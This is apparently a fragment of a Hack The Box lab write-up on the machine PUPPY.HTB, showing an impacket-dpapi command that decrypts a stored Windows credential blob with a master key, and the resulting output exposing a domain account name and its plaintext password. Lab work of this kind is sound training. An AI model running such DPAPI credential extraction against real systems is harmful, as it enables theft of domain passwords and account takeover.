 ❯ impacket-dpapi credential -file C8D69EBE9A43E9DEBF6B5FBD48B521B9 -key 0×d9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-03-08 15:54:29+00:00
Flags       : 0×00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist     : 0×00000003 (CRED_PERSIST_ENTERPRISE)
Type        : 0×00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target      : Domain:target=PUPPY.HTB
Description :
Unknown     :
Username    : steph.cooper_adm
Unknown     : FivethChipOnItsWay2025!